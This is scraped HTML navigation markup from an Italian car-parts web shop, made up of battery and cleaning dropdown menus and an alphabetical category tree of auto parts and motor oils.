CATALOGO<\/a><\/p><\/div><\/div><\/div>","21":"<div class=\"dropdown-wrapper\" style=\"background-color:#7de9ff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd21 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/797-standard\"><span>STANDARD<\/span><\/a><\/p><ul class=\"category-subs\"><li><a href=\"https:\/\/www.ricambigema.com\/767-batteria-50ah\"><span>BATTERIA 50Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/768-batteria-55ah\"><span>BATTERIA 55Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/769-batteria-60ah\"><span>BATTERIA 60Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/770-batteria-65ah\"><span>BATTERIA 65Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/772-batteria-80ah\"><span>BATTERIA 80Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/773-batteria-85ah\"><span>BATTERIA 85Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/774-batteria-100ah\"><span>BATTERIA 100Ah<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/798-start-stop\"><span>START &amp; STOP<\/span><\/a><\/p><ul class=\"category-subs\"><li><a href=\"https:\/\/www.ricambigema.com\/983-batteria-85ah\"><span>BATTERIA 85Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/984-batteria-80ah\"><span>BATTERIA 80Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/985-batteria-65ah\"><span>BATTERIA 65Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/986-batteria-60ah\"><span>BATTERIA 60Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/987-batteria-55ah\"><span>BATTERIA 55Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/988-batteria-50ah\"><span>BATTERIA 50Ah<\/span><\/a><\/li><li><a href=\"https:\/\/www.ricambigema.com\/989-batteria-100ah\"><span>BATTERIA 100Ah<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><\/div>","22":"<div class=\"dropdown-wrapper\" style=\"background-color:#7de9ff;\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd22 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><p class=\"category-title h5\"><a href=\"https:\/\/www.ricambigema.com\/883-pulizia-auto-e-cura-auto\"><span>PULIZIA AUTO E CURA AUTO<\/span><\/a><\/p><\/div><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ricambigema.com/module/zonethememanager/categoryTree
body_size: 15201
content:
<div class="category-tree sidebar-category-tree js-sidebar-categories"><ul><li><a href="https://www.ricambigema.com/1268-zaini-&amp;-borse-" title="ZAINI &amp; BORSE " data-category-id="1268"><span>ZAINI &amp; BORSE</span></a></li><li><a href="https://www.ricambigema.com/1238-writing-tablet" title="WRITING TABLET" data-category-id="1238"><span>WRITING TABLET</span></a></li><li><a href="https://www.ricambigema.com/1329-wd-40" title="WD-40" data-category-id="1329"><span>WD-40</span></a></li><li><a href="https://www.ricambigema.com/1154-vernice-spray" title="VERNICE SPRAY" data-category-id="1154"><span>VERNICE SPRAY</span></a></li><li><a href="https://www.ricambigema.com/1267-ventilatori" title="VENTILATORI" data-category-id="1267"><span>VENTILATORI</span></a></li><li><a href="https://www.ricambigema.com/1376-valvola-riscaldamento" title="VALVOLA RISCALDAMENTO" data-category-id="1376"><span>VALVOLA RISCALDAMENTO</span></a></li><li><a href="https://www.ricambigema.com/1153-valvola-espansione" title="VALVOLA ESPANSIONE" data-category-id="1153"><span>VALVOLA ESPANSIONE</span></a></li><li><a href="https://www.ricambigema.com/1134-valvola-di-non-ritorno" title="VALVOLA DI NON RITORNO" data-category-id="1134"><span>VALVOLA DI NON RITORNO</span></a></li><li><a href="https://www.ricambigema.com/1252-valvola-a-spillo" title="VALVOLA A SPILLO" data-category-id="1252"><span>VALVOLA A SPILLO</span></a></li><li><a href="https://www.ricambigema.com/1220-ugello-spruzzatore" title="UGELLO SPRUZZATORE" data-category-id="1220"><span>UGELLO SPRUZZATORE</span></a></li><li><a href="https://www.ricambigema.com/1019-ufficio-&amp;-cancellera" title="UFFICIO &amp; CANCELLERA" data-category-id="1019"><span>UFFICIO &amp; CANCELLERA</span></a></li><li><a href="https://www.ricambigema.com/1170-tv" title="TV" data-category-id="1170"><span>TV</span></a></li><li><a href="https://www.ricambigema.com/1333-turafalle-a/c" title="TURAFALLE A/C" data-category-id="1333"><span>TURAFALLE A/C</span></a></li><li><a href="https://www.ricambigema.com/1133-tubo-riscaldatore" title="TUBO RISCALDATORE" data-category-id="1133"><span>TUBO RISCALDATORE</span></a></li><li><a href="https://www.ricambigema.com/1111-tubo-passaggio-acqua-" title="TUBO PASSAGGIO ACQUA " data-category-id="1111"><span>TUBO PASSAGGIO ACQUA</span></a></li><li><a href="https://www.ricambigema.com/1017-tubo-iniettori-verde" title="TUBO INIETTORI VERDE" data-category-id="1017"><span>TUBO INIETTORI VERDE</span></a></li><li><a href="https://www.ricambigema.com/1375-tubo-iniettori-telato" title="TUBO INIETTORI TELATO" data-category-id="1375"><span>TUBO INIETTORI TELATO</span></a></li><li><a href="https://www.ricambigema.com/1309-tubo-gas-di-scarico" title="TUBO GAS DI SCARICO" data-category-id="1309"><span>TUBO GAS DI SCARICO</span></a></li><li><a href="https://www.ricambigema.com/1161-tubo-carburante-10mm" title="TUBO CARBURANTE 10MM" data-category-id="1161"><span>TUBO CARBURANTE 10MM</span></a></li><li><a href="https://www.ricambigema.com/1176-tubo-aspirazione-olio" title="TUBO ASPIRAZIONE OLIO" data-category-id="1176"><span>TUBO ASPIRAZIONE OLIO</span></a></li><li><a href="https://www.ricambigema.com/995-triangolo-emergenza-" title="TRIANGOLO EMERGENZA " data-category-id="995"><span>TRIANGOLO EMERGENZA</span></a></li><li><a href="https://www.ricambigema.com/1226-treccia-di-massa" title="TRECCIA DI MASSA" data-category-id="1226"><span>TRECCIA DI MASSA</span></a></li><li><a href="https://www.ricambigema.com/1344-torx" title="TORX" data-category-id="1344"><span>TORX</span></a></li><li><a href="https://www.ricambigema.com/1164-toner" title="TONER" data-category-id="1164"><span>TONER</span></a></li><li><a href="https://www.ricambigema.com/1349-tirante-sterzo" title="TIRANTE STERZO" data-category-id="1349"><span>TIRANTE STERZO</span></a></li><li><a href="https://www.ricambigema.com/969-tirante-marmitta" title="TIRANTE MARMITTA" data-category-id="969"><span>TIRANTE MARMITTA</span></a></li><li><a href="https://www.ricambigema.com/1172-tester-batterie-auto" title="TESTER BATTERIE AUTO" data-category-id="1172"><span>TESTER BATTERIE AUTO</span></a></li><li><a href="https://www.ricambigema.com/1393-tester" title="TESTER" data-category-id="1393"><span>TESTER</span></a></li><li><a href="https://www.ricambigema.com/979-terzo-stop" title="TERZO STOP" data-category-id="979"><span>TERZO STOP</span></a></li><li><a href="https://www.ricambigema.com/1236-termometro" title="TERMOMETRO" data-category-id="1236"><span>TERMOMETRO</span></a></li><li><a href="https://www.ricambigema.com/1200-telecomando" title="TELECOMANDO" data-category-id="1200"><span>TELECOMANDO</span></a></li><li><a href="https://www.ricambigema.com/1390-telecamera-" title="TELECAMERA " data-category-id="1390"><span>TELECAMERA</span></a></li><li><a href="https://www.ricambigema.com/1235-tastiera-" title="TASTIERA " data-category-id="1235"><span>TASTIERA</span></a></li><li><a href="https://www.ricambigema.com/1249-targhette" title="TARGHETTE" data-category-id="1249"><span>TARGHETTE</span></a></li><li><a href="https://www.ricambigema.com/1284-tappo-liquido-lavavetri" title="TAPPO LIQUIDO LAVAVETRI" data-category-id="1284"><span>TAPPO LIQUIDO LAVAVETRI</span></a></li><li><a href="https://www.ricambigema.com/1353-tanica-emergenza" title="TANICA EMERGENZA" data-category-id="1353"><span>TANICA EMERGENZA</span></a></li><li><a href="https://www.ricambigema.com/1272-taglierino" title="TAGLIERINO" data-category-id="1272"><span>TAGLIERINO</span></a></li><li><a href="https://www.ricambigema.com/1377-t20-21/5w-blue-" title="T20 21/5W BLUE " data-category-id="1377"><span>T20 21/5W BLUE</span></a></li><li><a href="https://www.ricambigema.com/1159-supporto-semiasse" title="SUPPORTO SEMIASSE" data-category-id="1159"><span>SUPPORTO SEMIASSE</span></a></li><li><a href="https://www.ricambigema.com/1362-supporto-auto-per-smartphone" title="SUPPORTO AUTO PER SMARTPHONE" data-category-id="1362"><span>SUPPORTO AUTO PER SMARTPHONE</span></a></li><li><a href="https://www.ricambigema.com/871-supporti-ammortizzatori" title="SUPPORTI AMMORTIZZATORI" data-category-id="871"><span>SUPPORTI AMMORTIZZATORI</span></a></li><li><a href="https://www.ricambigema.com/996-stucco" title="STUCCO" data-category-id="996"><span>STUCCO</span></a></li><li><a href="https://www.ricambigema.com/1191-stelo" title="STELO" data-category-id="1191"><span>STELO</span></a></li><li><a href="https://www.ricambigema.com/1217-starter-spray" title="STARTER SPRAY" data-category-id="1217"><span>STARTER SPRAY</span></a></li><li><a href="https://www.ricambigema.com/1166-starter" title="STARTER" data-category-id="1166"><span>STARTER</span></a></li><li><a href="https://www.ricambigema.com/1316-stagno" title="STAGNO" data-category-id="1316"><span>STAGNO</span></a></li><li><a href="https://www.ricambigema.com/1327-spugna-lavaggio-auto" title="SPUGNA LAVAGGIO AUTO" data-category-id="1327"><span>SPUGNA LAVAGGIO AUTO</span></a></li><li><a href="https://www.ricambigema.com/976-spruzzatori-lavaparabrezza" title="SPRUZZATORI LAVAPARABREZZA" data-category-id="976"><span>SPRUZZATORI LAVAPARABREZZA</span></a></li><li><a href="https://www.ricambigema.com/1034-spina-usb" title="SPINA USB" data-category-id="1034"><span>SPINA USB</span></a></li><li><a href="https://www.ricambigema.com/1187-spina" title="SPINA" data-category-id="1187"><span>SPINA</span></a></li><li><a href="https://www.ricambigema.com/1177-spie" title="SPIE" data-category-id="1177"><span>SPIE</span></a></li><li><a href="https://www.ricambigema.com/1141-speaker-bluetooth" title="SPEAKER BLUETOOTH" data-category-id="1141"><span>SPEAKER BLUETOOTH</span></a></li><li><a href="https://www.ricambigema.com/1152-spazzole-autocarro" title="SPAZZOLE AUTOCARRO" data-category-id="1152"><span>SPAZZOLE AUTOCARRO</span></a></li><li><a href="https://www.ricambigema.com/1383-spazzola-rotante" title="SPAZZOLA ROTANTE" data-category-id="1383"><span>SPAZZOLA ROTANTE</span></a></li><li><a href="https://www.ricambigema.com/1360-sottoparaurti" title="SOTTOPARAURTI" data-category-id="1360"><span>SOTTOPARAURTI</span></a></li><li><a href="https://www.ricambigema.com/1401-sospensione-e-sterzo" title="SOSPENSIONE E STERZO" data-category-id="1401"><span>SOSPENSIONE E STERZO</span></a></li><li><a href="https://www.ricambigema.com/1378-snodo-maniglia-portiera" title="SNODO MANIGLIA PORTIERA" data-category-id="1378"><span>SNODO MANIGLIA PORTIERA</span></a></li><li><a href="https://www.ricambigema.com/1265-smartwatch-e-band" title="SMARTWATCH E BAND" data-category-id="1265"><span>SMARTWATCH E BAND</span></a></li><li><a href="https://www.ricambigema.com/1230-smartphone-samsung-" title="SMARTPHONE SAMSUNG " data-category-id="1230"><span>SMARTPHONE SAMSUNG</span></a></li><li><a href="https://www.ricambigema.com/1135-smartphone-per-anziani" title="SMARTPHONE PER ANZIANI" data-category-id="1135"><span>SMARTPHONE PER ANZIANI</span></a></li><li><a href="https://www.ricambigema.com/1415-sistema-chiusura" title="SISTEMA CHIUSURA" data-category-id="1415"><span>SISTEMA CHIUSURA</span></a></li><li><a href="https://www.ricambigema.com/1194-silentblock-ammortizzatori" title="SILENTBLOCK AMMORTIZZATORI" data-category-id="1194"><span>SILENTBLOCK AMMORTIZZATORI</span></a></li><li><a href="https://www.ricambigema.com/1174-sesnore-temperatura-esterno" title="SESNORE TEMPERATURA ESTERNO" data-category-id="1174"><span>SESNORE TEMPERATURA ESTERNO</span></a></li><li><a href="https://www.ricambigema.com/910-serrature-elettriche" title="SERRATURE ELETTRICHE" data-category-id="910"><span>SERRATURE ELETTRICHE</span></a></li><li><a href="https://www.ricambigema.com/1149-serrafiletti" title="SERRAFILETTI" data-category-id="1149"><span>SERRAFILETTI</span></a></li><li><a href="https://www.ricambigema.com/1066-serie-smeriglio" title="SERIE SMERIGLIO" data-category-id="1066"><span>SERIE SMERIGLIO</span></a></li><li><a href="https://www.ricambigema.com/1067-serie-gommini-pompa-carburante" title="SERIE GOMMINI POMPA CARBURANTE" data-category-id="1067"><span>SERIE GOMMINI POMPA CARBURANTE</span></a></li><li><a href="https://www.ricambigema.com/1339-serbatoio-tergicristallo" title="SERBATOIO TERGICRISTALLO" data-category-id="1339"><span>SERBATOIO TERGICRISTALLO</span></a></li><li><a href="https://www.ricambigema.com/1318-sensori-motore" title="SENSORI MOTORE" data-category-id="1318"><span>SENSORI MOTORE</span></a></li><li><a href="https://www.ricambigema.com/970-sensori-giri-e-fase" title="SENSORI GIRI E FASE" data-category-id="970"><span>SENSORI GIRI E FASE</span></a></li><li><a href="https://www.ricambigema.com/1024-sensori-di-parcheggio" title="SENSORI DI PARCHEGGIO" data-category-id="1024"><span>SENSORI DI PARCHEGGIO</span></a></li><li><a href="https://www.ricambigema.com/998-sensori-abs" title="SENSORI ABS" data-category-id="998"><span>SENSORI ABS</span></a></li><li><a href="https://www.ricambigema.com/1101-sensore-velocita" title="SENSORE VELOCITA" data-category-id="1101"><span>SENSORE VELOCITA</span></a></li><li><a href="https://www.ricambigema.com/1062-sensore-temperatura-gas-di-scarico" title="SENSORE TEMPERATURA GAS DI SCARICO" data-category-id="1062"><span>SENSORE TEMPERATURA GAS DI SCARICO</span></a></li><li><a href="https://www.ricambigema.com/1095-sensore-pressione-pneumatici" title="SENSORE PRESSIONE PNEUMATICI" data-category-id="1095"><span>SENSORE PRESSIONE PNEUMATICI</span></a></li><li><a href="https://www.ricambigema.com/982-sensore-pressione-alimentazione" title="SENSORE PRESSIONE ALIMENTAZIONE" data-category-id="982"><span>SENSORE PRESSIONE ALIMENTAZIONE</span></a></li><li><a href="https://www.ricambigema.com/1064-sensore-posizione-albero-a-camme" title="SENSORE POSIZIONE ALBERO A CAMME" data-category-id="1064"><span>SENSORE POSIZIONE ALBERO A CAMME</span></a></li><li><a href="https://www.ricambigema.com/974-sensore-pastiglie-freno" title="SENSORE PASTIGLIE FRENO" data-category-id="974"><span>SENSORE PASTIGLIE FRENO</span></a></li><li><a href="https://www.ricambigema.com/1391-sensore-nox-" title="SENSORE NOX " data-category-id="1391"><span>SENSORE NOX</span></a></li><li><a href="https://www.ricambigema.com/1317-sensore-livello-olio-" title="SENSORE LIVELLO OLIO " data-category-id="1317"><span>SENSORE LIVELLO OLIO</span></a></li><li><a href="https://www.ricambigema.com/1395-sensore-livello-liquido-lavavetri" title="SENSORE LIVELLO LIQUIDO LAVAVETRI" data-category-id="1395"><span>SENSORE LIVELLO LIQUIDO LAVAVETRI</span></a></li><li><a href="https://www.ricambigema.com/1004-sensore-innesto-frizione" title="SENSORE INNESTO FRIZIONE" data-category-id="1004"><span>SENSORE INNESTO FRIZIONE</span></a></li><li><a href="https://www.ricambigema.com/1068-sensore-filtro-carburante" title="SENSORE FILTRO CARBURANTE" data-category-id="1068"><span>SENSORE FILTRO CARBURANTE</span></a></li><li><a href="https://www.ricambigema.com/1321-sensore-di-velocia" title="SENSORE DI VELOCIA" data-category-id="1321"><span>SENSORE DI VELOCIA</span></a></li><li><a href="https://www.ricambigema.com/978-sensore-di-temperatura" title="SENSORE DI TEMPERATURA" data-category-id="978"><span>SENSORE DI TEMPERATURA</span></a></li><li><a href="https://www.ricambigema.com/1031-sensore-di-pressione" title="SENSORE DI PRESSIONE" data-category-id="1031"><span>SENSORE DI PRESSIONE</span></a></li><li><a href="https://www.ricambigema.com/972-sensore-di-posizione" title="SENSORE DI POSIZIONE" data-category-id="972"><span>SENSORE DI POSIZIONE</span></a></li><li><a href="https://www.ricambigema.com/1222-semiasse" title="SEMIASSE" data-category-id="1222"><span>SEMIASSE</span></a></li><li><a href="https://www.ricambigema.com/1204-schienali" title="SCHIENALI" data-category-id="1204"><span>SCHIENALI</span></a></li><li><a href="https://www.ricambigema.com/1136-sanificatore" title="SANIFICATORE" data-category-id="1136"><span>SANIFICATORE</span></a></li><li><a href="https://www.ricambigema.com/1109-salvaporta" title="SALVAPORTA" data-category-id="1109"><span>SALVAPORTA</span></a></li><li><a href="https://www.ricambigema.com/1397-ruotino" title="RUOTINO" data-category-id="1397"><span>RUOTINO</span></a></li><li><a href="https://www.ricambigema.com/1381-rubacorrente" title="RUBACORRENTE" data-category-id="1381"><span>RUBACORRENTE</span></a></li><li><a href="https://www.ricambigema.com/1106-riparo-sottoparaurti" title="RIPARO SOTTOPARAURTI" data-category-id="1106"><span>RIPARO SOTTOPARAURTI</span></a></li><li><a href="https://www.ricambigema.com/1312-riparo-sottomotore" title="RIPARO SOTTOMOTORE" data-category-id="1312"><span>RIPARO SOTTOMOTORE</span></a></li><li><a href="https://www.ricambigema.com/1293-riparo-cinghia" title="RIPARO CINGHIA" data-category-id="1293"><span>RIPARO CINGHIA</span></a></li><li><a href="https://www.ricambigema.com/1303-riparazione-elettromagnete" title="RIPARAZIONE ELETTROMAGNETE" data-category-id="1303"><span>RIPARAZIONE ELETTROMAGNETE</span></a></li><li><a href="https://www.ricambigema.com/1352-rimuovi-graffi" title="RIMUOVI GRAFFI" data-category-id="1352"><span>RIMUOVI GRAFFI</span></a></li><li><a href="https://www.ricambigema.com/1419-riduttore-di-tensione" title="RIDUTTORE DI TENSIONE" data-category-id="1419"><span>RIDUTTORE DI TENSIONE</span></a></li><li><a href="https://www.ricambigema.com/1416-ricambi-moto" title="RICAMBI MOTO" data-category-id="1416"><span>RICAMBI MOTO</span></a></li><li><a href="https://www.ricambigema.com/1055-ricambi-compressori" title="RICAMBI COMPRESSORI" data-category-id="1055"><span>RICAMBI COMPRESSORI</span></a></li><li><a href="https://www.ricambigema.com/1273-rele-ventola" title="RELE VENTOLA" data-category-id="1273"><span>RELE VENTOLA</span></a></li><li><a href="https://www.ricambigema.com/1130-relais-pompa-carburante" title="RELAIS POMPA CARBURANTE" data-category-id="1130"><span>RELAIS POMPA CARBURANTE</span></a></li><li><a href="https://www.ricambigema.com/1256-relais-24v" title="RELAIS 24V" data-category-id="1256"><span>RELAIS 24V</span></a></li><li><a href="https://www.ricambigema.com/1328-regolatore-pressione-olio" title="REGOLATORE PRESSIONE OLIO" data-category-id="1328"><span>REGOLATORE PRESSIONE OLIO</span></a></li><li><a href="https://www.ricambigema.com/1269-refill" title="REFILL" data-category-id="1269"><span>REFILL</span></a></li><li><a href="https://www.ricambigema.com/1382-rasoio" title="RASOIO" data-category-id="1382"><span>RASOIO</span></a></li><li><a href="https://www.ricambigema.com/1107-raccordi-a/c" title="RACCORDI A/C" data-category-id="1107"><span>RACCORDI A/C</span></a></li><li><a href="https://www.ricambigema.com/1240-punte-condensatore" title="PUNTE CONDENSATORE" data-category-id="1240"><span>PUNTE CONDENSATORE</span></a></li><li><a href="https://www.ricambigema.com/1232-pultiore-contatti-elettrici" title="PULTIORE CONTATTI ELETTRICI" data-category-id="1232"><span>PULTIORE CONTATTI ELETTRICI</span></a></li><li><a href="https://www.ricambigema.com/1098-pulizia-tessuti" title="PULIZIA TESSUTI" data-category-id="1098"><span>PULIZIA TESSUTI</span></a></li><li><a href="https://www.ricambigema.com/1275-pulizia-radiatore" title="PULIZIA RADIATORE" data-category-id="1275"><span>PULIZIA RADIATORE</span></a></li><li><a href="https://www.ricambigema.com/1307-pulizia-filtro-aria" title="PULIZIA FILTRO ARIA" data-category-id="1307"><span>PULIZIA FILTRO ARIA</span></a></li><li><a href="https://www.ricambigema.com/1412-pulizia-fap" title="PULIZIA FAP" data-category-id="1412"><span>PULIZIA FAP</span></a></li><li><a href="https://www.ricambigema.com/1335-pulizia-cristalli" title="PULIZIA CRISTALLI" data-category-id="1335"><span>PULIZIA CRISTALLI</span></a></li><li><a href="https://www.ricambigema.com/883-pulizia-auto-e-cura-auto" title="PULIZIA AUTO E CURA AUTO" data-category-id="883"><span>PULIZIA AUTO E CURA AUTO</span></a></li><li><a href="https://www.ricambigema.com/1342-pulitore-iniettori-diesel" title="PULITORE INIETTORI DIESEL" data-category-id="1342"><span>PULITORE INIETTORI DIESEL</span></a></li><li><a href="https://www.ricambigema.com/1100-pulitore-freni-e-frizione" title="PULITORE FRENI E FRIZIONE" data-category-id="1100"><span>PULITORE FRENI E FRIZIONE</span></a></li><li><a href="https://www.ricambigema.com/1045-pulitore-fap" title="PULITORE FAP" data-category-id="1045"><span>PULITORE FAP</span></a></li><li><a href="https://www.ricambigema.com/1237-pulitore-debimetro" title="PULITORE DEBIMETRO" data-category-id="1237"><span>PULITORE DEBIMETRO</span></a></li><li><a href="https://www.ricambigema.com/1243-pulitore-cromature" title="PULITORE CROMATURE" data-category-id="1243"><span>PULITORE CROMATURE</span></a></li><li><a href="https://www.ricambigema.com/1016-prova-tensione-12v" title="PROVA TENSIONE 12V" data-category-id="1016"><span>PROVA TENSIONE 12V</span></a></li><li><a href="https://www.ricambigema.com/1308-prolunga-candela" title="PROLUNGA CANDELA" data-category-id="1308"><span>PROLUNGA CANDELA</span></a></li><li><a href="https://www.ricambigema.com/882-prodotti-misti" title="PRODOTTI MISTI" data-category-id="882"><span>PRODOTTI MISTI</span></a></li><li><a href="https://www.ricambigema.com/1027-prodotti-chimici" title="PRODOTTI CHIMICI" data-category-id="1027"><span>PRODOTTI CHIMICI</span></a></li><li><a href="https://www.ricambigema.com/965-presa" title="PRESA" data-category-id="965"><span>PRESA</span></a></li><li><a href="https://www.ricambigema.com/1261-powerbank" title="POWERBANK" data-category-id="1261"><span>POWERBANK</span></a></li><li><a href="https://www.ricambigema.com/1398-portasci" title="PORTASCI" data-category-id="1398"><span>PORTASCI</span></a></li><li><a href="https://www.ricambigema.com/1411-portaruota" title="PORTARUOTA" data-category-id="1411"><span>PORTARUOTA</span></a></li><li><a href="https://www.ricambigema.com/1396-portaggio-auto" title="PORTAGGIO AUTO" data-category-id="1396"><span>PORTAGGIO AUTO</span></a></li><li><a href="https://www.ricambigema.com/1337-portaciclo" title="PORTACICLO" data-category-id="1337"><span>PORTACICLO</span></a></li><li><a href="https://www.ricambigema.com/1053-porta-auto" title="PORTA AUTO" data-category-id="1053"><span>PORTA AUTO</span></a></li><li><a href="https://www.ricambigema.com/1302-pompetta-a-sifone" title="POMPETTA A SIFONE" data-category-id="1302"><span>POMPETTA A SIFONE</span></a></li><li><a href="https://www.ricambigema.com/1167-pompa-meccanica" title="POMPA MECCANICA" data-category-id="1167"><span>POMPA MECCANICA</span></a></li><li><a href="https://www.ricambigema.com/991-pompa-lavavetro" title="POMPA LAVAVETRO" data-category-id="991"><span>POMPA LAVAVETRO</span></a></li><li><a href="https://www.ricambigema.com/1288-pompa-idroguida" title="POMPA IDROGUIDA" data-category-id="1288"><span>POMPA IDROGUIDA</span></a></li><li><a href="https://www.ricambigema.com/1348-pompa-estrazione-carburante" title="POMPA ESTRAZIONE CARBURANTE" data-category-id="1348"><span>POMPA ESTRAZIONE CARBURANTE</span></a></li><li><a href="https://www.ricambigema.com/1331-pompa-depressione" title="POMPA DEPRESSIONE" data-category-id="1331"><span>POMPA DEPRESSIONE</span></a></li><li><a href="https://www.ricambigema.com/1330-pomello-volante" title="POMELLO VOLANTE" data-category-id="1330"><span>POMELLO VOLANTE</span></a></li><li><a href="https://www.ricambigema.com/1354-pomello-cambio-+-cuffia" title="POMELLO CAMBIO + CUFFIA" data-category-id="1354"><span>POMELLO CAMBIO + CUFFIA</span></a></li><li><a href="https://www.ricambigema.com/1179-pomello" title="POMELLO" data-category-id="1179"><span>POMELLO</span></a></li><li><a href="https://www.ricambigema.com/1229-polverizzatore" title="POLVERIZZATORE" data-category-id="1229"><span>POLVERIZZATORE</span></a></li><li><a href="https://www.ricambigema.com/1203-pneumatici" title="PNEUMATICI" data-category-id="1203"><span>PNEUMATICI</span></a></li><li><a href="https://www.ricambigema.com/1014-plastiche-fanalini" title="PLASTICHE FANALINI" data-category-id="1014"><span>PLASTICHE FANALINI</span></a></li><li><a href="https://www.ricambigema.com/997-plancia-2-din" title="PLANCIA 2 DIN" data-category-id="997"><span>PLANCIA 2 DIN</span></a></li><li><a href="https://www.ricambigema.com/1346-plancia-1-din-" title="PLANCIA 1 DIN " data-category-id="1346"><span>PLANCIA 1 DIN</span></a></li><li><a href="https://www.ricambigema.com/1282-plaffoniera-led-12v" title="PLAFFONIERA LED 12V" data-category-id="1282"><span>PLAFFONIERA LED 12V</span></a></li><li><a href="https://www.ricambigema.com/1276-plaffoniera-led" title="PLAFFONIERA LED" data-category-id="1276"><span>PLAFFONIERA LED</span></a></li><li><a href="https://www.ricambigema.com/1117-pinze-batteria-rossa" title="PINZE BATTERIA ROSSA" data-category-id="1117"><span>PINZE BATTERIA ROSSA</span></a></li><li><a href="https://www.ricambigema.com/1116-pinze-batteria-nera" title="PINZE BATTERIA NERA" data-category-id="1116"><span>PINZE BATTERIA NERA</span></a></li><li><a href="https://www.ricambigema.com/1319-pinza-freno-" title="PINZA FRENO " data-category-id="1319"><span>PINZA FRENO</span></a></li><li><a href="https://www.ricambigema.com/1005-piastra-cucina-casa" title="PIASTRA CUCINA CASA" data-category-id="1005"><span>PIASTRA CUCINA CASA</span></a></li><li><a href="https://www.ricambigema.com/1043-piastra-alternatore" title="PIASTRA ALTERNATORE" data-category-id="1043"><span>PIASTRA ALTERNATORE</span></a></li><li><a href="https://www.ricambigema.com/1370-pesca-olio" title="PESCA OLIO" data-category-id="1370"><span>PESCA OLIO</span></a></li><li><a href="https://www.ricambigema.com/1208-pennello" title="PENNELLO" data-category-id="1208"><span>PENNELLO</span></a></li><li><a href="https://www.ricambigema.com/1248-pellicola-auto-" title="PELLICOLA AUTO " data-category-id="1248"><span>PELLICOLA AUTO</span></a></li><li><a href="https://www.ricambigema.com/1359-pellet" title="PELLET" data-category-id="1359"><span>PELLET</span></a></li><li><a href="https://www.ricambigema.com/921-pastiglia-freni" title="PASTIGLIA FRENI" data-category-id="921"><span>PASTIGLIA FRENI</span></a></li><li><a href="https://www.ricambigema.com/1290-pasta-per-marmitte" title="PASTA PER MARMITTE" data-category-id="1290"><span>PASTA PER MARMITTE</span></a></li><li><a href="https://www.ricambigema.com/924-passaruote" title="PASSARUOTE" data-category-id="924"><span>PASSARUOTE</span></a></li><li><a href="https://www.ricambigema.com/923-paraurto" title="PARAURTO" data-category-id="923"><span>PARAURTO</span></a></li><li><a href="https://www.ricambigema.com/1178-paraspruzzi" title="PARASPRUZZI" data-category-id="1178"><span>PARASPRUZZI</span></a></li><li><a href="https://www.ricambigema.com/1379-ombrello" title="OMBRELLO" data-category-id="1379"><span>OMBRELLO</span></a></li><li><a href="https://www.ricambigema.com/1347-olio-pag" title="OLIO PAG" data-category-id="1347"><span>OLIO PAG</span></a></li><li><a href="https://www.ricambigema.com/787-oli-motore" title="OLI MOTORE" data-category-id="787"><span>OLI MOTORE</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/783-olio-motore-moto-" title="OLIO MOTORE ( MOTO )" data-category-id="783">OLIO MOTORE ( MOTO )</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/784-5w40-4t" title="5W40 4T" data-category-id="784">5W40 4T</a></li><li><a href="https://www.ricambigema.com/786-2t" title="2T" data-category-id="786">2T</a></li><li><a href="https://www.ricambigema.com/785-10w40-4t" title="10W40 4T" data-category-id="785">10W40 4T</a></li></ul></div></li><li><a href="https://www.ricambigema.com/775-olio-motore-auto-" title="OLIO MOTORE ( AUTO )" data-category-id="775">OLIO MOTORE ( AUTO )</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/905-75w90" title="75W90" data-category-id="905">75W90</a></li><li><a href="https://www.ricambigema.com/779-5w40" title="5W40" data-category-id="779">5W40</a></li><li><a href="https://www.ricambigema.com/778-5w30" title="5W30" data-category-id="778">5W30</a></li><li><a href="https://www.ricambigema.com/782-20w60" title="20W60" data-category-id="782">20W60</a></li><li><a href="https://www.ricambigema.com/781-20w50" title="20W50" data-category-id="781">20W50</a></li><li><a href="https://www.ricambigema.com/780-10w40" title="10W40" data-category-id="780">10W40</a></li><li><a href="https://www.ricambigema.com/777-0w30" title="0W30" data-category-id="777">0W30</a></li><li><a href="https://www.ricambigema.com/776-0w20" title="0W20" data-category-id="776">0W20</a></li></ul></div></li></ul></div></li><li><a href="https://www.ricambigema.com/1350-nucleo" title="NUCLEO" data-category-id="1350"><span>NUCLEO</span></a></li><li><a href="https://www.ricambigema.com/1270-nastro-riflettente" title="NASTRO RIFLETTENTE" data-category-id="1270"><span>NASTRO RIFLETTENTE</span></a></li><li><a href="https://www.ricambigema.com/1244-nastro-isolante" title="NASTRO ISOLANTE" data-category-id="1244"><span>NASTRO ISOLANTE</span></a></li><li><a href="https://www.ricambigema.com/1247-nastro-americano" title="NASTRO AMERICANO" data-category-id="1247"><span>NASTRO AMERICANO</span></a></li><li><a 